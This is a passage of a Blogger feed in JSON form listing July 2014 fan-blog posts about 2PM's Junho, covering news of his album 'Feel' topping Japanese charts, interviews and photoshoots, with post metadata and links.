2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3F6TjMvyQvWZ0JMmMU8oWGepNBBItTaPH-VHTSVRRyeNb_c5tZsEUd6IKuaHwSbOkeb0n5p7K1OMduQNjmqkelkc7rGHfmjn6lMDD3M3FEZJEH0cKgFrFO8MzEjTYjZ2vPVSzy3DtOYFI\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6962156659294900352"},"published":{"$t":"2014-07-12T11:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.095-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Junho and GOT7 Dominate the Top 5 of Tower Records Japan’s World Chart"},"summary":{"type":"text","$t":"2PM member Junho and male group GOT7 have confirmed their popularity in Japan by dominating the World Chart of Tower Records Japan.According to the World Chart released on July 10, Junho’s second Japanese solo album “Feel” and its various editions took the first four spots on the chart, whereas GOT7 followed their labelmate by ranking fifth with their second Korean album “Got Love.”Considering "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6962156659294900352\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-and-got7-dominate-top-5.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6962156659294900352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6962156659294900352"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-and-got7-dominate-top-5.html","title":"[News] 2PM’s Junho and GOT7 Dominate the Top 5 of Tower Records Japan’s World Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDwxKL5Rxcjp46Ta5k2wXNuWka_PWVx4VuVBQMIXGcVIqAdF3RpQe9KKELbZg1dBQEydM11aFtKIhxwtTAwBI9-6PJdrKnJMIVoCWTM9duHuJs2RU4CYlwa6_hbExclScFYZ5TDUSM9vlh\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7184971253983703096"},"published":{"$t":"2014-07-11T12:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.206-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K \u0026quot;eating\u0026quot; Junho"},"summary":{"type":"text","$t":"@Jun2daKAY:Delicious 2\u0026nbsp;#OISHII dlwnsghek\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7184971253983703096\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-junho.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7184971253983703096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7184971253983703096"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-junho.html","title":"[Twitter] 2PM Jun. K \u0026quot;eating\u0026quot; Junho"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw7ZSRzsGujq0fTJzr4nIKRy4MNr7sJe3h3l5Xc4rju9UigJVBRhErRFBv86_yDGv-J4MYgcV3B0w4wtUTjUZ-n-5TCAhRwfldFz3ewOPF89bhWN_kLNyKOykx6W2SR9mjZ5ItKobHXwjE\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-561103952253072942"},"published":{"$t":"2014-07-11T11:42:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.243-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Junho Flaunts Delicate Features in OhBoy!"},"summary":{"type":"text","$t":"While busy promoting his second solo Japanese album, “Feel,” Junho of 2PM has managed to squeeze in a photo shoot for the latest issue of lifestyle magazine, “OhBoy!”Fans praised the singer-actor’s delicate features in the photo spread where Junho has visibly clear, flawless skin and an overall clean look. Junho’s boyish charms were also brought out in this shoot, especially in the photo where "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/561103952253072942\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-flaunts-delicate.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/561103952253072942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/561103952253072942"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-flaunts-delicate.html","title":"[News] 2PM’s Junho Flaunts Delicate Features in OhBoy!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0pZPSbNhRi3fjOkA8RSjrnhiKw7h-mxAexM369BuHRN3-_ipEbI3FVnmIf3uKqc1IICznAGFceoa30rqvI3GWNoebnb6ce4jq3zskHsyHioFjPEMoyOdq6xmIs-oGR5TOM3ffvV86MKQS\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4445686863698514605"},"published":{"$t":"2014-07-10T15:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.265-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Junho’s Solo Album Tops 3 Charts in Japan on Day of Release"},"summary":{"type":"text","$t":"2PM fans, rejoice!2PM’s Junho dropped his second Japanese solo album “Feel” on July 9 and it shot up to first on Oricon Daily Album Chart, Tower Records Daily Sells Chart, and HMV music store’s chart in the Asian Music category.It’s also been reported that pre-released tracks “Feel” and “Next To You” topped one of Japan’s ringtone sites. These achievements are probably made more special as Junho "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4445686863698514605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junhos-solo-album-tops-3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4445686863698514605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4445686863698514605"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junhos-solo-album-tops-3.html","title":"[News] 2PM’s Junho’s Solo Album Tops 3 Charts in Japan on Day of Release"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOs6Z2o6qBYo5zgzZ7FO48rV4rMbIQ0j4BJzoQu5Qje4NbLZqrZns-YkQBA2cxP2VE9lmZhJBHZc5Xlndd21U9-oLhZgNdDEOAAqYUL8zUBMSC7_B1vlWtHDzXMBF63LSG6hQ15tXUpndh\/s72-c\/2pm.06.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-918334998723953540"},"published":{"$t":"2014-07-10T14:47:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.286-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM′s Junho Hits No. 1 on Japan′s Oricon Chart with ′Feel′"},"summary":{"type":"text","$t":"2PM's Junho is explosive in Japan even when he's alone.Junho's second solo mini album Feel topped the Oricon Daily Chart according to its announcement on July 10.The album, released on July 9, sold 27,939 copies.2PM's Junho Hits No. 1 on Japan's Oricon Chart with 'Feel'Feel was produced by Junho himself, and contains a total of five tracks - the title song Feel, Dangerous, Next to You and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/918334998723953540\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-hits-no-1-on-japans.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/918334998723953540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/918334998723953540"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-junho-hits-no-1-on-japans.html","title":"[News] 2PM′s Junho Hits No. 1 on Japan′s Oricon Chart with ′Feel′"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfcfiFUullLCbHf0-1sNrikvLMdA6-PFDugIAgh1jPbvA8MSCd0rIU2lpvWJYTJ1tiFAKcsfTGPEEOLuYwqMgo7dr4F6OETXROi2gLthee0DNrEAGBI_5_v3mTswpFnwh3uiXkRHrmWTyn\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8615002752463286670"},"published":{"$t":"2014-07-10T14:44:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Sets Record by Ranking No. 1 on Oricon with Both Group \u0026amp; Member Albums"},"summary":{"type":"text","$t":"2PM set a new record in Japan.2PM became the first K-pop group to rank number one on the Oricon chart with albums released by the group and individual memebrs.2PM’s Jun.K and Junho each debuted as soloists in Japan, ranking number one on various music charts and carrying out a national tour in Japan.As the first 2PM member to debut in Japan, Junho launched his solo national tour in July of 2013. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8615002752463286670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-sets-record-by-ranking-no-1-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8615002752463286670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8615002752463286670"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-sets-record-by-ranking-no-1-on.html","title":"[News] 2PM Sets Record by Ranking No. 1 on Oricon with Both Group \u0026amp; Member Albums"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOSD_xiExOVpmYMIrLgUaRILxBGqNpn67dXwTQ9llGywwqRf39A11Heqsrwr7zg7fj4N_Q4P3TWVl6cRwPPa_EXoOAvypTrwsMwZJl06Ik5vOVSxQqS2PatCS0Pvy1IrCuF-AaunFTJui\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7664652909489662458"},"published":{"$t":"2014-07-10T11:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.330-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[BTS] 2PM Junho @ Karl Lagerfeld eyewear\/Look Optical photoshoot"},"summary":{"type":"text","$t":"Source: officialbntnews"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7664652909489662458\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/bts-2pm-junho-karl-lagerfeld.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7664652909489662458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7664652909489662458"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/bts-2pm-junho-karl-lagerfeld.html","title":"[BTS] 2PM Junho @ Karl Lagerfeld eyewear\/Look Optical photoshoot"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/8Hz8OVjmStc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-744570172388317265"},"published":{"$t":"2014-07-10T10:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.351-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[Interview] 2PM JUNHO Oricon Style Interview"},"summary":{"type":"text","$t":"A bursting honest talk revealing his inner self. Expressing the current mature side of him as an artist!2PM’s member, Junho, has released his second mini album \u0026lt;FEEL\u0026gt;! After gaining confidence from his first album, he has taken it a step further and advanced forward. In this album, from song writing to composing to producing, Junho has immersed himself in the process from beginning to end. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/744570172388317265\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-oricon-style.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/744570172388317265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/744570172388317265"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-oricon-style.html","title":"[Interview] 2PM JUNHO Oricon Style Interview"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBuXhk-Mp-K90r9vRi34GS_HnBxEtiJKsEMZ20P6XlC8qKc6qxFswhyphenhypheniqhNr0ZdboGe7mcXhHbmWqHrkCRtQEGfhia5R4-P0sIgo28xdR8Wq_XJkjVROUOq7i6Gcght9eDdmwJaoP_B7zx\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7796191609619110560"},"published":{"$t":"2014-07-10T09:42:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.376-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Junho\u0026#39;s Japanese solo mini album \u0026#39;Feel\u0026#39; tops Oricon\u0026#39;s daily album chart with release"},"summary":{"type":"text","$t":"2PM's Junho evidenced his popularity in Japan with the release of his solo Japanese mini album 'Feel' as he topped Oricon's daily album chart at #1!He sold 27,939 copies in that day alone, more than any other album on that day, which won him the honor of snugly sitting at the top of the list. \u0026nbsp;For both Japanese albums so far, Junho wrote the lyrics, composed, and even produced, earning "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7796191609619110560\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-japanese-solo-mini-album.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7796191609619110560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7796191609619110560"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-japanese-solo-mini-album.html","title":"[News] 2PM Junho\u0026#39;s Japanese solo mini album \u0026#39;Feel\u0026#39; tops Oricon\u0026#39;s daily album chart with release"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_moQQcfXwqzEayDykgdpwY2FdgTd7bBEVf6bwW7mHOwjZzsvT0NdMm8RFyUgiYD2oAG39RUlG4svzvmsFF3481U-ZFZw7ZpLt45-AYtLXt5aqI15dzgkT22wDfYYBBrkjKvoN2YPx5Q4s\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5626361300740035772"},"published":{"$t":"2014-07-09T10:33:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[Interview] 2PM JUNHO Ranking Box - BEST 3 Fashion Items"},"summary":{"type":"text","$t":"JUNHO (From 2PM) Recent BEST 3 Favourite Fashion ItemsJunho’s 2nd Solo Mini Album \u0026lt;FEEL\u0026gt; has officially released on July 9. This rich and colourful album has included many impressive songs! We have asked Junho, who is highly interested in fashion, what are his recent favourite fashion items.BEST 1 – HatsHats are an accessory that I really like. I often wear hats whenever I go out so I don’t"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5626361300740035772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-ranking-box-best-3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5626361300740035772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5626361300740035772"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-ranking-box-best-3.html","title":"[Interview] 2PM JUNHO Ranking Box - BEST 3 Fashion Items"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_77dmaJua_bU2ZjYCcbxlrSRNnB5_L2M6u1CJBJfehS1bIQiavVHj6KJrOxxbWZJPphlP3RTKlkT5SLSlrDZdiD32h4cKxuxFfQhqoY74pHY29SR705f9vUGE4GcOYc2rsMrTT1I2Xe6R\/s72-c\/2pm.05.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7356013203694620886"},"published":{"$t":"2014-07-09T10:29:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.490-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[Interview] 2PM JUNHO Ranking Box Interview"},"summary":{"type":"text","$t":"JUNHO (FROM 2PM)The thriving, bright coloured charm of his 2nd solo piece \u0026nbsp;The inner feelings he wishes to convey to those he lovesAfter a year since his 1st solo mini album \u0026lt;Kimi No Koe\u0026gt;, JUNHO (From 2PM) is back! The fans’ long anticipated 2nd solo mini album \u0026lt;FEEL\u0026gt; was officially released on July 9. Similar to his previous mini album, he participated in many roles, from "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7356013203694620886\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-ranking-box.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7356013203694620886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7356013203694620886"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-ranking-box.html","title":"[Interview] 2PM JUNHO Ranking Box Interview"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNsE-L-m-90b5SGi8oF4jH6pTD6dZCs-ppb0s-aY91XOY1BkibDksDHFvI19a5UurbUJguF08rLRZr166NzsRLMIIGaA2bjusKjnG3-Djr32BlEzYfURF_YmeUkkoKlQnGNQ6pxxgETyf\/s72-c\/2pm.04.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8112119556802912370"},"published":{"$t":"2014-07-08T09:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.510-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho asks Min Hyo Rin if she can \u0026#39;Feel\u0026#39; his love in full PV"},"summary":{"type":"text","$t":"Min Hyo Rin has proven herself to be a lucky girl indeed as she not only got a bed scene with Taeyang for \"1AM\" but got up close and personal with 2PM's Junho for solo PV, \"Feel\"!In the full version, Junho sings and dances with his usual high level of energy and charisma, which would make fans wonder why Min Hyo Rin doesn't succumb to his charms right away, rather choosing to play hard to get. \u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8112119556802912370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-asks-min-hyo-rin-if-she.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8112119556802912370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8112119556802912370"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-asks-min-hyo-rin-if-she.html","title":"[News] 2PM\u0026#39;s Junho asks Min Hyo Rin if she can \u0026#39;Feel\u0026#39; his love in full PV"}],"author":[{"name":{"$t":"Tips SEO Youtube 